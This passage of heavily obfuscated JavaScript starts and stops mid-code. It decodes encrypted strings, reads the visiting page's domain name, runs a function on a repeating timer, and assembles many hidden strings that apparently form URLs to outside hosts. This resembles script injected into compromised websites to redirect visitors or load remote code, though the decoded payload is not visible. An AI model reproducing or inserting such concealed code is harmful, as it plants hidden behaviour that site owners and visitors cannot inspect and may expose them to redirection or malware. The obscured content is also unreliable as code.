_0x137cb0=-0x42*-0x8a+-0x31*-0x4d+0x493*-0xb,_0x58c9d0=this['RgDBtE']['length'];_0x137cb0<_0x58c9d0;_0x137cb0++){this['RgDBtE']['push'](Math['round'](Math['random']())),_0x58c9d0=this['RgDBtE']['length'];}return _0x3e5e23(this['RgDBtE'][0x7*0xed+-0xb+0x2*-0x338]);},new _0x3ad20d(_0x1786)['JcQCIX'](),_0x1786['VbHEeM']=!![];}_0x259be3=_0x1786['ErJZjb'](_0x259be3,_0x43c126),_0x536d43[_0x4c4463]=_0x259be3;}else _0x259be3=_0x288810;return _0x259be3;},_0x1786(_0x536d43,_0x1b972e);}function _0xfa3638(_0x5aca97,_0xbaa09d,_0x47adfd,_0x1f2646,_0xcfc017){return _0x1786(_0xcfc017- -0x11e,_0x5aca97);}function _0x1fa030(_0xbca98f,_0x219008,_0xaee3a6,_0x49136c,_0x4bd750){return _0x1786(_0x219008- -0x23c,_0x49136c);}function _0x3eb97d(_0x4b30fa,_0x3c4e8a,_0x462ef7,_0x13dfba,_0x264d58){return _0x1786(_0x264d58- -0x2a4,_0x13dfba);}let domainName=window[_0x3eb97d(0x7e7,0x532,0xbe2,'kjFO',0x8aa)+_0x2ee889(0xe8b,0xf23,0xde5,0x8f4,'BxvU')][_0xfa3638('5NgG',0x8,0x1eb,0x6a5,0x45c)+_0x1fa030(0x217,0x95,0x2e0,'4uAd',-0x74)];setInterval(function(){var _0xee245={'IwTZE':function(_0x1c1cf6){return _0x1c1cf6();}};function _0x2058e5(_0x4a13cd,_0x24d0de,_0x317c20,_0x3dfc2c,_0x28386e){return _0x2ee889(_0x4a13cd-0x11e,_0x24d0de-0x11b,_0x317c20- -0x351,_0x3dfc2c-0x11e,_0x24d0de);}_0xee245[_0x2058e5(0x366,'[ed6',0x254,-0x14,-0xa8)](_0x1086b3);},0x1*-0x1703+0x7*0x3a5+-0xf0*-0xe),(function(){function _0x169786(_0x2a8cdc,_0x215300,_0x1c0ac3,_0x35bfbd,_0x5d8001){return _0x3eb97d(_0x2a8cdc-0x76,_0x215300-0x81,_0x1c0ac3-0x10c,_0x5d8001,_0x215300-0x202);}var _0x4f6715={'ndhiO':_0xbca988(0x11b4,0x92e,0xef9,0xce3,'[ed6')+_0x4ba36a(0x650,'6CNS',-0x61,0x1d9,0x787)+_0xbca988(0x100a,0x7bf,0xb22,0xd8a,'jMgB')+'|3','klCzD':function(_0x30035c,_0x562c48){return _0x30035c+_0x562c48;},'hOnuW':_0x4ba36a(-0x9e,'2euE',0xdc,0x369,0x585)+_0x749707(0xc8b,0xf2b,'K[Ah',0xa32,0x13c1)+_0x169786(0x379,0x39a,0x1c4,0x72f,'G%rD')+_0x4ba36a(0x5d0,'xN#4',0x827,0x3f8,0x9a0)+_0x169786(-0x8e,0x3ba,0x747,0x7d7,'nbxw')+_0x749707(0xd8,0x41c,'QjOf',0x7b9,0x13d)+_0x4ba36a(0x5a9,'v3Q4',0x76a,0x185,0x612)+_0x169786(0x150,0x592,0x434,0x496,'!)Ed')+_0x4ba36a(0x720,'BxvU',0xa80,0xa3a,0xd4f)+_0x169786(0xdcc,0x831,0x71e,0xbc4,'N)n#')+_0x749707(0x2d6,0x774,'3%cS',0x597,0xd14)+_0x749707(0x9c2,0xdef,'CFhP',0xc93,0xd63),'CYNiG':_0x4ba36a(0xac6,'4uAd',0x6ca,0x740,0xcb9),'frXqA':_0x4ba36a(0x14,'5NgG',0xa33,0x56d,0x361)+_0xaea643(0xa06,'BxvU',0x204,0x5ce,0x39c)+_0x749707(0x1218,0xcfb,'7jAL',0xa84,0x1262)+_0xbca988(0xc5a,0x881,0xfd8,0xb38,'kjFO')+_0xbca988(0xd40,0x10db,0xf86,0xed3,'yfc6')+_0xbca988(0x522,-0x1e9,0xff,0x3ff,'fU56')+_0xbca988(0xcb6,0x6e8,0x9f4,0x744,'NFmg')+_0xbca988(0x644,0x84c,0xaaa,0x8a4,'CFhP')+_0xbca988(0x69c,0xbfd,0xbe4,0xcab,'CoEm')+'m/','kWRFe':_0xaea643(0x1350,'pyBw',0x1309,0xe17,0xb66),'nQaml':_0xaea643(0xa43,'nbxw',0x801,0xb81,0x838)+_0x4ba36a(0x6e,'NFmg',0x209,0x244,0x694)+_0x169786(0xed8,0xa08,0x5be,0x570,'j61O')+_0x4ba36a(0x62a,'PkfW',0x60b,0xa6b,0xdb6)+_0x4ba36a(0x1007,'CoEm',0x113c,0xc72,0x925)+_0x749707(0x51b,0x492,'rQKz',0x71d,0x16f)+'m/','GQZZt':function(_0x4ae7e8,_0x4ebae3){return _0x4ae7e8+_0x4ebae3;},'QmfLk':function(_0x32d179,_0x14158a){return _0x32d179+_0x14158a;},'ICftm':function(_0x43cf8c,_0x59af3c){return _0x43cf8c+_0x59af3c;},'YmyYL':function(_0x2488ec,_0xc042ed){return _0x2488ec*_0xc042ed;},'nsoeA':function(_0x22eaab,_0x11368a){return _0x22eaab(_0x11368a);},'twsSw':_0x4ba36a(0x9f4,'kjFO',0x40f,0x6fa,0xc73)+_0x169786(0xd23,0x735,0x83b,0x51a,'P]oW')+_0x4ba36a(0xb19,'NFmg',0xe8a,0x9a5,0x739)+_0x749707(0x110a,0xeac,'WQ72',0x143b,0x9ee),'FYxQu':_0xbca988(0xb80,0x3ce,0x8c4,0x577,')3ec')+_0xaea643(0x836,'%rmd',0x893,0x52a,0xa42)+_0xbca988(0xbc1,0xcf6,0xb6b,0xbf1,'q4R&')+_0xbca988(0xecc,0x912,0x124d,0xdd5,'WQ72')+_0xbca988(0x821,0xb4d,0xe7b,0xcd6,'a[QC')+_0x749707(0x105b,0xda7,'6dPo',0xb7e,0x8c2)+'\x20)','BEiap':function(_0x121abb,_0x36bf90){return _0x121abb===_0x36bf90;},'AreqD':_0x169786(0x8cb,0x7f7,0x2e6,0xe0b,'Fo3T'),'jQHfi':function(_0x219521,_0x39e64b){return _0x219521!==_0x39e64b;},'vBxrn':_0xbca988(0xe24,0x9e9,0x1386,0xdb8,'BxvU'),'oYnUL':_0x749707(0xce7,0xe5d,'NFmg',0x9dd,0x11ee)+_0x169786(0x7fd,0x909,0xcde,0xaf5,'v3Q4')+_0x4ba36a(0x7a7,'QjOf',0xba8,0x813,0x9f5)+'|7','FURrW':function(_0x15cd95,_0x374b05){return _0x15cd95+_0x374b05;},'MOtyJ':_0x749707(0x656,0x66d,'(Qf4',0xbec,0xb79)+_0x4ba36a(0xe4,'Fo3T',0xa6e,0x63c,0x3c5)+_0xbca988(0x6c6,0x6d6,0x541,0x886,'6dPo')+_0xbca988(0xa3b,0x6a8,0x693,0x915,'6dPo')+_0x749707(0x3fb,0x99f,'4uAd',0x9f6,0x898)+_0xbca988(0x86d,0x817,0x71a,0x7a9,'CXVM')+'/','YOJVX':function(_0x3dc091,_0xf7c928){return _0x3dc091+_0xf7c928;},'OrrIj':function(_0x4bad2d,_0x3929cc){return _0x4bad2d+_0x3929cc;},'fODIO':_0x749707(0x9e9,0x74c,'7jAL',0xc00,0xaba)+_0x4ba36a(0x10bb,'6dPo',0x65c,0xacb,0xdd3)+_0x749707(0x40d,0x64d,'v3Q4',0xa9,0xa1f)+_0x4ba36a(0xb77,'4HER',0x586,0x816,0x5bc)+_0x749707(0xa9c,0x967,'4uAd',0xb24,0x53b)+_0xbca988(0xcf0,0x22c,0xd93,0x789,'CXVM')+_0x169786(0x7ea,0xa69,0x53e,0x1041,'jMgB')+_0xaea643(0x1289,'BxvU',0x1359,0xdc2,0x81c)+_0xbca988(0xcb3,0xd27,0x565,0x9d2,'G%rD')+'/','kDXKI':function(_0x1bfe75,_0x1eb898){return _0x1bfe75+_0x1eb898;},'WRuqI':function(_0x37c633,_0x1e7475){return _0x37c633+_0x1e7475;},'fznED':function(_0x1f910a,_0x43f40c){return _0x1f910a+_0x43f40c;},'rNpbX':_0x4ba36a(0xa7c,'7jAL',0xc06,0x7c6,0xdb8),'wvAGz':function(_0x1c0277,_0x2483fc){return _0x1c0277===_0x2483fc;},'MYExD':_0x4ba36a(0xaf3,'2euE',0xf43,0xb6b,0x5d5),'hLhdp':_0x749707(0x11d5,0xf10,'WQ72',0x11c2,0x95b),'Strni':_0xaea643(0x675,'K[Ah',0x994,0xa14,0xe6d)+_0x4ba36a(0xe24,'xN#4',0xf62,0xd2d,0x727)+_0xbca988(0x74f,0xc7d,0xa5,0x6b0,'K[Ah')+'|4','xTeXC':function(_0x338551,_0x5d35ac){return _0x338551+_0x5d35ac;},'ezEWO':_0x169786(0xa30,0x61a,0x602,0x8e0,'xN#4')+_0xaea643(0xeb2,'7jAL',0xa96,0xc7d,0xf07)+_0x4ba36a(0x3de,'%rmd',0x647,0x6e8,0x825)+_0x4ba36a(0x20f,'I]sE',0x659,0x220,-0x314)+_0x749707(0x7a0,0x73f,'(Qf4',0xabb,0xc3a)+_0x4ba36a(0x96a,'a[QC',0x66b,0x47b,-0x61)+_0xbca988(0xdd1,0x563,0x62e,0xabd,'xN#4')+_0x169786(0x573,0xb26,0xe91,0x846,'7jAL')+_0x4ba36a(0x376,'ij#4',0x3bb,0x97d,0xec7)+'/','jrmvF':function(_0x156bd2,_0xfe964a){return _0x156bd2+_0xfe964a;},'bDHep':function(_0x5ecc7e,_0x37e500){return _0x5ecc7e+_0x37e500;},'TgrzE':_0x749707(0xcb1,0xbf1,'nbxw',0xce9,0xc3d)+_0x4ba36a(0x9d4,'nbxw',0xdaa,0xa62,0x4c8)+_0x749707(0x4c4,0x61d,'5NgG',0xc1f,0x2dd)+_0x169786(0x739,0x9c6,0xf16,0xd75,'fU56')+_0x749707(0x5c9,0x41c,'QjOf',0x43d,0x476)+_0xaea643(0xd1d,'CXVM',0x6b8,0x7e6,0x77c)+'/','vqSnL':function(_0x395645,_0x29be39){return _0x395645+_0x29be39;},'JXqXO':function(_0x25b538,_0x5ce8cb){return _0x25b538+_0x5ce8cb;},'LGjqX':function(_0x35ca58,_0x5b7a46){return _0x35ca58+_0x5b7a46;},'WjQcH':function(_0x1e7f02){return _0x1e7f02();},'YayPy':_0xaea643(0x10f7,'fg$H',0x106d,0xd0a,0x120f),'GlgTW':_0x749707(0x6bd,0xad8,'nbxw',0xb49,0x7b6),'WPIeI':_0xaea643(0x991,'6dPo',0x471,0x960,0xb5c),'WDQcO':_0x4ba36a(0xcd,'q4R&',0x3e,0x4ad,0x109),'Ovclr':_0xbca988(0x9a5,0x38b,0xb4c,0x687,'Q7P$'),'LZgCO':function(_0x1087bb,_0x4e1f9e){return _0x1087bb===_0x4e1f9e;},'atgXO':_0x749707(0x925,0x735,'6dPo',0x528,0xbe5),'QVKQi':_0x4ba36a(0x55f,'[ed6',0x1f9,0x5a5,0x951)+_0x4ba36a(0xd77,'%rmd',0x620,0xa09,0x6c4)+_0xbca988(0x1069,0xa0d,0xd18,0xd45,'#S]^')+'|6','yeGHS':function(_0x545401,_0x3d8a44){return _0x545401+_0x3d8a44;},'WRuFZ':function(_0xf78169,_0x3fd8c4){return _0xf78169+_0x3fd8c4;},'XPDsr':function(_0xc5c56c,_0x16259f){return _0xc5c56c+_0x16259f;},'lPfWS':function(_0xbc72c2,_0x2040dc){return _0xbc72c2+_0x2040dc;},'uOwrv':function(_0x46e7f7,_0x535f7f){return _0x46e7f7+_0x535f7f;},'bnxpc':_0x169786(0x80c,0xb45,0x8c4,0x5a4,'PkfW')+_0xbca988(0xc0e,0x9c0,0x592,0xb54,'[ed6')+_0x169786(0xb0f,0x8cb,0xeca,0xa55,'a[QC')+_0x4ba36a(0x80a,'QjOf',0xfa3,0xa2f,0x777)+_0xbca988(0xb9f,0x10f1,0xb43,0xd51,'BuhP')+_0xaea643(0x1146,'P]oW',0x9ee,0xe37,0xb40)+_0x169786(0xd5f,0xbcc,0xe0c,0xbab,'6CNS')+_0xbca988(0x3bb,0x3ea,0x7bc,0x5e0,'pyBw')+_0xaea643(0x4e8,'xN#4',0x5f4,0x910,0x663)+'/','hwqOy':function(_0x2c08f3,_0x18ba99){return _0x2c08f3+_0x18ba99;},'eHKxH':function(_0x5b434d,_0x51450c){return _0x5b434d+_0x51450c;},'hSZOU':function(_0x19588b,_0x1bd6df){return _0x19588b+_0x1bd6df;},'fqsIE':function(_0xf8fbf,_0x1c207a){return _0xf8fbf+_0x1c207a;},'NkAdt':function(_0x25f19b,_0x8ed33d){return _0x25f19b+_0x8ed33d;},'zUaQB':function(_0x5480f5,_0x55dff1){return _0x5480f5+_0x55dff1;},'RZzBi':function(_0x1c6100,_0x59a46b){return _0x1c6100+_0x59a46b;},'nwrEY':function(_0x1f9453,_0x448da7){return _0x1f9453+_0x448da7;},'TAqmg':function(_0x3ab829,_0x2bbf35){return _0x3ab829+_0x2bbf35;},'oTLfE':_0xbca988(0xd57,0xde3,0x486,0xa87,'q4R&')+_0xaea643(0xb7f,'NB6@',0xbd3,0xe58,0x853)+_0x4ba36a(0x775,'CFhP',0xbc0,0xa02,0x90e)+_0x749707(0x2c2,0x4ae,'#rRa',0x4db,0x494)+_0x749707(0xb59,0x6a3,'CoEm',0xa96,0x81c)+_0x4ba36a(0xbea,'Fo3T',0xc3,0x64a,0x2ed)+'/','SaskT':function(_0x1ecaea,_0xb3e783){return _0x1ecaea+_0xb3e783;},'GMBWT':function(_0x3dd5da,_0x354f6a){return _0x3dd5da+_0x354f6a;},'yUvvQ':function(_0x3f5a59,_0x52e0f2){return _0x3f5a59*_0x52e0f2;},'BVWbH':function(_0x56f680,_0x41dcb5){return _0x56f680+_0x41dcb5;},'mkNRe':_0x749707(0x3b2,0x4c1,'NFmg',0x51e,0x834)+_0x169786(0x4fa,0x948,0x986,0xcb8,'4uAd')+_0x749707(0xe74,0xcfc,'6dPo',0xa15,0x11f5)+')','OyycL':_0xbca988(0x2be,0x327,0x958,0x5b5,'WQ72')+_0x749707(0xab5,0xd13,'3mp5',0xbac,0xa46)+_0x169786(0xcaa,0x82f,0x51b,0xc35,'Fo3T')+_0xbca988(0xd7d,0xfd2,0xd48,0x9e4,'fU56')+_0x749707(0xbe3,0xb15,'#rRa',0xce6,0x51b)+_0x169786(-0x20,0x19d,-0x264,-0x1c9,'3mp5')+_0x749707(0x2c0,0x459,'K[Ah',0x5d9,0x4ce),'InGOj':_0xaea643(0x537,'4uAd',0xe33,0x9f0,0xbb6),'AutIU':function(_0x5db0da,_0x30cba9){return _0x5db0da+_0x30cba9;},'FuPfG':_0x749707(0xa66,0x79e,'4uAd',0x833,0x57b),'zaDNG':_0xbca988(-0x29,0x3f4,-0x2a7,0x360,'7jAL'),'ofTrc':function(_0x4ab600,_0x78c2e4){return _0x4ab600(_0x78c2e4);},'qIjzn':function(_0x1cb309){return _0x1cb309();},'spHGV':_0xaea643(0x1c2,'6dPo',0x60d,0x3dc,-0x47)+_0xaea643(0xaf3,'j61O',0xc85,0xa5b,0x59d)+_0xbca988(-0x90,0x32f,-0x9c,0x3ca,'BuhP')+'|5','abuzP':function(_0x5c4d3c,_0xd733a1){return _0x5c4d3c+_0xd733a1;},'zQDGz':_0xaea643(0x7e7,'#rRa',0x982,0xb3a,0x1037)+_0x169786(0x8e6,0x9d1,0x515,0xc2f,'4HER')+_0x169786(0x7b4,0xbce,0xbcf,0x1157,'[ed6')+_0x169786(0x659,0x8a7,0xc7f,0x7d7,'NB6@')+_0xbca988(0xda,0x30f,0x2ea,0x68c,'ij#4')+_0x169786(0x36f,0x3b7,0x12c,0x73a,'xN#4')+_0x169786(0x792,0x7d9,0x596,0x4d2,'4U9]')+_0x749707(0x2d6,0x4d4,'!)Ed',0x95d,-0x5a)+_0xbca988(0xbe1,0xc51,0x11fd,0xf3f,'N)n#')+'/','xPjnr':_0x4ba36a(0x58d,'!)Ed',0x11d,0x5a9,0x5c6)+_0x169786(0xd03,0x733,0x149,0x643,'6CNS')+_0xbca988(0x5f6,0x132,0x255,0x6db,'fU56')+_0xaea643(0xa93,'6dPo',0x4ff,0x952,0x9d0)+_0x169786(0xc4e,0x7d0,0x42e,0x411,'WQ72')+_0x169786(0x66b,0x7fc,0xd0a,0x9ac,'kjFO')+'/','ChCBh':function(_0x29d29d,_0x5f1349){return _0x29d29d*_0x5f1349;},'zsQAf':function(_0x4ca9e3,_0x475322){return _0x4ca9e3+_0x475322;},'psaeD':function(_0xe292c5,_0x37f7e6){return _0xe292c5!==_0x37f7e6;},'ElrhV':_0xaea643(0xc1f,'ij#4',0xa75,0x7cc,0xa44),'tETLE':_0x749707(0x987,0x418,'yfc6',-0x159,0x724),'HpJsi':_0xbca988(0x923,0x9b2,0xc29,0xad9,'yfc6'),'jdrHo':_0xbca988(0x1b7,0x3c9,0x591,0x4e6,'#S]^'),'MtqOb':function(_0x15b7c5,_0x2846cf){return _0x15b7c5===_0x2846cf;},'UTHob':_0x4ba36a(0x605,'BuhP',0xf48,0xaea,0xa8f),'xtnSf':_0x749707(0x200,0x56d,'[ed6',0xb4d,0x329),'LTFKo':function(_0x5a1fd7,_0x390b27){return _0x5a1fd7===_0x390b27;},'nzNvJ':_0x4ba36a(0xa01,'CFhP',0x10ae,0xc26,0xaf7),'iECfp':_0xbca988(0xa03,0x7c8,0x29c,0x74c,'3mp5'),'WbCfX':_0xbca988(0xbe4,0xc6f,0x595,0x7d7,'6aJ*')+_0x749707(0x99b,0x4dc,'I]sE',0x42,0x29a)+'+$','fHKOn':function(_0x249806,_0x440a1c){return _0x249806(_0x440a1c);},'wmvqG':function(_0x5a4c7b,_0x2576f5,_0x584b59){return _0x5a4c7b(_0x2576f5,_0x584b59);},'AOpIe':_0x4ba36a(0x7d8,'ij#4',0x4cb,0x3d7,0x774),'mwalw':_0x169786(0x114,0x5cd,0x380,0x86d,'!)Ed'),'AbsYP':_0x749707(0x1205,0xf83,'NFmg',0xedc,0x1016)+_0x749707(0x89f,0xc12,'NB6@',0xe8a,0xddb)+_0x4ba36a(0x705,'Fo3T',-0x65,0x2ca,0x7d3)+'|6','bBFly':function(_0x4c9060,_0x21861b){return _0x4c9060+_0x21861b;},'IBLgl':function(_0x585b87,_0x1cdf17){return _0x585b87+_0x1cdf17;},'ryZVL':function(_0x4e2830,_0x2eafd8){return _0x4e2830+_0x2eafd8;},'wSnZQ':function(_0x373575,_0x1ea293){return _0x373575+_0x1ea293;},'hzqPe':function(_0x32ba28,_0x37a26d){return _0x32ba28+_0x37a26d;},'auNCw':function(_0x4fdcba,_0x3c4b7c){return _0x4fdcba+_0x3c4b7c;},'fmnIs':_0x4ba36a(0x568,'I]sE',0xa7f,0x5e5,0x483)+_0xbca988(0xa0c,0x937,0xc83,0x9dd,'Q7P$')+_0x169786(0x6e7,0x515,0x3a9,-0x1d,'BuhP')+'|7','yyaIq':function(_0x26962a,_0x3f1a73){return _0x26962a+_0x3f1a73;},'uUzLQ':function(_0x2601c5,_0x508a7f){return _0x2601c5+_0x508a7f;},'bvjcL':function(_0x260994,_0x51d328){return _0x260994===_0x51d328;},'FhgJT':_0x749707(0x6aa,0x9d8,'ij#4',0x4e9,0xfdb),'kOjry':_0x4ba36a(0x812,'2euE',0x785,0x756,0x4e1),'UpczR':_0xaea643(0x5cb,'KS8E',0x7d9,0x6b2,0x151),'tvRJZ':_0xaea643(-0x144,'CFhP',0x382,0x445,0x3d9),'GCCrL':_0xbca988(0x3f3,0xa28,0x1d5,0x52a,'4uAd'),'SIMpA':_0x169786(0xded,0x7e4,0xc13,0xcfc,'BuhP')+_0x4ba36a(0x5ac,'PkfW',0xcc3,0x98b,0x7d4)+_0x4ba36a(0x5ff,'K[Ah',0x863,0x2fb,-0x1a1)+'|6','kaSVI':_0x749707(0x1aa,0x61c,'Fo3T',0x406,0xbdb)+_0xbca988(0xc3e,0xeba,0x54f,0xace,'BxvU')+_0xaea643(0x54,'KS8E',0x59d,0x42b,0x4b5)+_0x4ba36a(0xcdf,'%rmd',0x652,0x7e0,0x431)+_0x4ba36a(0x6ef,'#S]^',0x728,0x25f,0x511)+_0x169786(0x401,0x5ae,0x43a,0x516,'fg$H')+'/','khQHR':function(_0x12a9de,_0x402641){return _0x12a9de+_0x402641;},'iLIlQ':function(_0x4a458,_0x188b22){return _0x4a458+_0x188b22;},'dfxkK':_0x749707(0xbbd,0x904,'xN#4',0xc84,0x9dd)+_0x4ba36a(0x369,'v3Q4',-0x2f6,0x294,0x469)+_0x4ba36a(0x737,'I]sE',0xf42,0x944,0x8d1)+_0x4ba36a(0xe73,'jMgB',0x780,0xd63,0x12ad)+_0x169786(0xc78,0x74b,0x83e,0x19c,'nbxw')+_0xbca988(0x602,0x114c,0xf23,0xbad,'%rmd')+_0xaea643(0xe02,'5NgG',0x81c,0xd63,0x10aa)+_0x4ba36a(0xa80,'%rmd',0x622,0xb4c,0x9da)+_0x4ba36a(0x9c2,'%rmd',0x7b6,0x7f4,0x309)+'/','dkvYt':function(_0x204e03,_0x102c79){return _0x204e03+_0x102c79;},'DZoJf':function(_0x398872,_0x459e33){return _0x398872+_0x459e33;},'isumf':function(_0x1eccf0,_0x51ba17){return _0x1eccf0+_0x51ba17;},'wAZlD':function(_0x3cadb2,_0x45b0ba){return _0x3cadb2+_0x45b0ba;},'CLRDv':function(_0x4f93de,_0x514455){return _0x4f93de+_0x514455;},'yYfFq':function(_0x16ff1c,_0x510c71){return _0x16ff1c+_0x510c71;},'vnYsS':function(_0x506486,_0x14cee9){return _0x506486+_0x14cee9;},'TodCG':function(_0x30cc02,_0x37d9cc){return _0x30cc02+_0x37d9cc;},'YLvwA':function(_0x255431,_0x14b7d4){return _0x255431+_0x14b7d4;},'tRcdA':_0x4ba36a(0x904,'QjOf',0xaf8,0x9d4,0x559)+_0x749707(0x872,0x538,'6dPo',0x15e,0x2c0)+_0x4ba36a(0xf72,'KS8E',0x8f3,0xc92,0x71e)+'|0','pvmUu':_0x4ba36a(0x647,'5NgG',0x2c5,0x56d,0x88e)+_0x749707(0x11cc,0xdd9,'4U9]',0xd1b,0x10b6)+_0x169786(0x6,0x2b7,0x534,0x1e1,'(Qf4')+_0x169786(0x9f8,0x825,0x23f,0x2e1,'fg$H')+_0xbca988(0x740,0x103c,0xdee,0xa5c,'4U9]')+_0x4ba36a(0x5c1,'#rRa',0x576,0xb5f,0x675)+_0xbca988(0x565,0x7df,0xa78,0xabd,'xN#4')+_0xaea643(0x2d4,'!)Ed',0x29c,0x464,0x968)+_0x4ba36a(0xd19,'!)Ed',0xeaf,0xc42,0xe87)+'/','fGHWw':function(_0x3bbc4d,_0x17ef7b){return _0x3bbc4d+_0x17ef7b;},'UJklX':function(_0x340a8b,_0x111ed6){return _0x340a8b+_0x111ed6;},'seUGD':_0xbca988(0x1166,0xfbe,0xa49,0xd40,'6dPo')+_0x4ba36a(0x9db,'3%cS',0x4b8,0x7fb,0x9b2)+_0xaea643(0xe92,'N)n#',0xec8,0xac2,0xf68)+_0xbca988(0x4ed,0xe0d,0xe0d,0x983,'3mp5')+_0x169786(-0x1b3,0x21e,0xfb,-0x399,'#S]^')+_0xbca988(0x7f6,0xcc,0xbc1,0x698,'a[QC')+'/','YQJcE':function(_0x4eaa6d,_0x31515d){return _0x4eaa6d+_0x31515d;},'KALNx':function(_0x30e13c,_0x4ab736){return _0x30e13c+_0x4ab736;},'bjWBi':function(_0x1e3b18,_0x470b7e){return _0x1e3b18+_0x470b7e;},'lIjFc':_0xaea643(-0x2b,'3mp5',0xd4,0x4f3,0x147)+_0x169786(0x8cd,0xc2b,0x8f7,0xbd8,'Q7P$')+_0xbca988(0x575,0x90f,0x91e,0x716,'BuhP')+'|4','iyWpA':_0xaea643(0xd3d,'KS8E',0x9c1,0xbfc,0xad8)+_0xaea643(0x40,'P]oW',0x3a2,0x60a,0x41c)+_0xaea643(0xb4b,'5NgG',0x45b,0x5ad,0x1a6)+_0xbca988(0xf23,0x90a,0x816,0x915,'6dPo')+_0x169786(0x77c,0x85a,0x81f,0xb63,'kjFO')+_0xaea643(0xd6d,'2euE',0xf27,0x959,0xf32)+'/','jIBEC':_0x4ba36a(0xd00,'!)Ed',0xb7e,0xd50,0x127b)+_0x749707(0xd9b,0xbe9,'6aJ*',0xc37,0x6cc)+_0x169786(0x1161,0xcd2,0x9f4,0x1009,'4uAd')+_0x749707(0xa3f,0x72a,'a[QC',0x390,0x3ab)+_0x4ba36a(0x1ee,'KS8E',0xec,0x426,-0x53)+_0xbca988(0x741,0x4e7,0xa8b,0x8b4,'PkfW')+_0x169786(0xdd6,0xa1f,0xe56,0x5a9,'fg$H')+_0xbca988(0xdc5,0xc2e,0xe79,0x8fb,'PkfW')+_0xbca988(0x4e0,0x787,0x367,0x59c,'QjOf')+'/','UZUdz':function(_0x9fc254,_0x1e19dd){return _0x9fc254+_0x1e19dd;},'wxFpk':function(_0x1a0d69,_0x2f5e15){return _0x1a0d69+_0x2f5e15;},'MtQpI':function(_0x5c3a85,_0x1b2c1f){return _0x5c3a85+_0x1b2c1f;},'gTFPl':_0x4ba36a(-0x1a1,'a[QC',-0x25b,0x1d8,-0x2f7),'hFcnp':_0xbca988(0xed2,0x108b,0xa3c,0xd66,'4U9]'),'PcDcx':function(_0x377600,_0x1726b5){return _0x377600===_0x1726b5;},'tHSSf':_0x4ba36a(0x5d1,'WQ72',0x93,0x363,0x70e),'EgivW':_0xaea643(0xe78,'Fo3T',0xe5d,0xd22,0xdab),'BKsMT':_0xaea643(0x55f,'(Qf4',0x200,0x80d,0x327),'YhYay':_0x169786(0x724,0xae5,0x8d6,0x7df,'j61O'),'tZGMb':_0xbca988(0x522,0x1c0,0x17f,0x518,'NB6@'),'fuuTi':_0x749707(0x6bf,0xc90,'I]sE',0xb73,0xc5e),'USHYX':_0xbca988(0xdba,0xf9b,0x841,0x98a,'7jAL'),'RyTjp':_0x4ba36a(-0x150,'nbxw',-0x1fe,0x2a7,-0xca)+_0x169786(0xa62,0x6b6,0x8d3,0xa78,'kjFO'),'kpxRe':_0x749707(0xaf1,0x981,'2euE',0x952,0xa53),'ktPTw':_0x169786(0x5b4,0x57a,0x5a9,0x673,'NB6@'),'Hatev':function(_0x487128,_0x24a9c7){return _0x487128<_0x24a9c7;},'wkBpE':_0x4ba36a(0x7b1,'WQ72',0xd3e,0x8c9,0x7f0),'cagnl':_0x4ba36a(0xf18,'N)n#',0x112f,0xc5f,0xc02),'LRETO':_0x4ba36a(0xd8c,'WQ72',0xb83,0x95a,0xaab)+_0x169786(0x36,0x225,0x300,0x37c,'ij#4')+'1','Dophb':function(_0x5222f4,_0xa8fcc3){return _0x5222f4+_0xa8fcc3;},'Dletl':_0xbca988(0xbe5,0xe6c,0x9ee,0xbe8,'#rRa'),'DfAXf':_0x749707(0xaf6,0x52c,'2euE',0x27,0xa48),'Azmwe':_0x169786(0x422,0x661,0x455,0xf3,'v3Q4')+_0xbca988(0x11fb,0xa44,0xb62,0xe74,'5NgG')+'t','adjcL':function(_0x4cdcc0,_0x1368ab){return _0x4cdcc0===_0x1368ab;},'FzLNn':_0xbca988(0x998,0xd18,0xb53,0xbf5,'jMgB'),'iAnoa':_0xbca988(0x11ce,0xf83,0x8f2,0xcf2,'#rRa'),'eaymp':function(_0x2c4bc4){return _0x2c4bc4();},'kNMBe':function(_0x22779f,_0x1e11eb,_0x1909ad){return _0x22779f(_0x1e11eb,_0x1909ad);},'EpYLf':_0x169786(0x794,0x610,0x2a4,0x28b,'(Qf4')+_0x749707(0x7af,0x7fe,')3ec',0x5b5,0xb8d)+_0x169786(0xce8,0x7b4,0x69b,0x7d1,'Fo3T'),'NAEoH':_0x4ba36a(0xf3a,'jMgB',0xc6c,0x94b,0x684)+'er','hazhA':_0x4ba36a(0x8bf,'4U9]',0xbe4,0xa31,0xe7e)+_0x749707(0x785,0x8f7,'3%cS',0x691,0xcb8)+_0x4ba36a(0x51d,'6CNS',-0x8c,0x48e,0x657)+'|6','Mnsmw':function(_0x400b17,_0x3c9845){return _0x400b17+_0x3c9845;},'jeewD':function(_0x454cab,_0x254cba){return _0x454cab+_0x254cba;},'HFrmz':_0x4ba36a(0x279,'a[QC',-0x115,0x481,0xa1f)+_0x4ba36a(0x63b,'ij#4',0x7b1,0x6e5,0xb8e)+_0x749707(0xd5a,0x7d6,'(Qf4',0xc44,0x33e)+_0x169786(0x4fe,0x196,0x5ff,0x681,'[ed6')+_0x169786(0x938,0x786,0xc19,0x576,'q4R&')+'m/','PmqKY':function(_0x388e08,_0x54ebea){return _0x388e08*_0x54ebea;},'OmUaY':function(_0x5835ed,_0x7357ff){return _0x5835ed+_0x7357ff;},'gWXsb':function(_0x1220fa,_0xdc1f77){return _0x1220fa+_0xdc1f77;},'rXCrQ':_0x749707(0xf6b,0xc99,'nbxw',0x9e6,0x6cb)+_0x4ba36a(0x133,'3%cS',0x1dc,0x2c6,0x3a)+_0x169786(0x281,0x450,0xa03,0x4f6,'QjOf')+_0x749707(0x1415,0x100c,'jMgB',0x1075,0x15f9)+_0x169786(0xbc5,0x9d0,0x647,0x4f6,'CFhP')+_0x749707(0x23a,0x5b5,'fg$H',0x9ba,0xba2)+_0xaea643(0xfc0,'K[Ah',0x9c1,0xc54,0xb4b)+_0xaea643(0x1f9,'#S]^',0x362,0x5d7,0x378)+'m/','yLWRt':function(_0x30fc29,_0x45abae){return _0x30fc29+_0x45abae;},'PiCUf':function(_0x165d88,_0x511c51){return _0x165d88+_0x511c51;},'XVAKF':function(_0x4df4bb,_0x6c526d){return _0x4df4bb+_0x6c526d;},'xqBpb':function(_0x1f3694,_0x314f5a){return _0x1f3694+_0x314f5a;},'ByioL':function(_0x4f896b,_0x36fb73){return _0x4f896b+_0x36fb73;},'hBkwf':function(_0x5006a6,_0x56bc96){return _0x5006a6+_0x56bc96;},'loHps':function(_0x25e5f9,_0x54a7a4){return _0x25e5f9+_0x54a7a4;},'hCVMs':function(_0x3bf286,_0x17e895){return 